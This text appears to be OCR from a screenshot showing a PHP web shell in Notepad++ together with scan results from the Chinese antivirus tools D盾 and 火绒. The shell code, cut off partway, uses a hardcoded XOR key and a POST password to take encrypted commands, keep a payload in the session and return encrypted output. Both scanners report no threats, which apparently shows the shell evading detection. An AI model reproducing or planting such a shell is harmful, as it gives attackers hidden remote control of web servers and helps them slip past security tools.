 tor\Desktop\shelltest\shell.php - Notepad++ [Administrator]
视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6 for($i=0;$i<strlen($D);$i++) {
7 $c = $K[$i+1&15];
8 $D[$i] = $D[$i]^$c;
9 }
10 return $D;
11 }
12 $pass='pass';
13 $payloadName='payload';
14 $key='3c6e0b8a9c15224a';
15 if (isset($_POST[$pass])){
16 $data=encode(base64_decode($_POST[$pass]),$key);
17 if (isset($_SESSION[$payloadName])){
18 $payload=encode($_SESSION[$payloadName],$key);
19 if (strpos($payload,"getBasicsInfo")===false){
20 $payload=encode($payload,$key);
21 }
22
23 echo substr(md5($pass.$key),0,16);
24 echo base64_encode(encode(@run($data),$key));
25 echo substr(md5($pass.$key),16);
26 }else{
27 if (strpos($data,"getBasicsInfo")!==false){
D盾 v2.1.8.1 [测试版] http://www.d99net.net
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束. (当前查杀库:20241105132255)
检测文件数:1 发现可疑文件:0, 用时:0.00秒 (开始扫描时间:2024-11-07 16:34)
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
火绒安全 病毒查杀
本次扫描未发现风险
扫描已完成
完成
D盾和火绒的杀点
扫描对象 : 1个 总用时 : 00:00:01
发现风险 : 0个 处理风险 : 0个
谁为你感动
查看
名称 修改日期 类型 大小
shell.php 2024-11-07 16:34 PHP 文件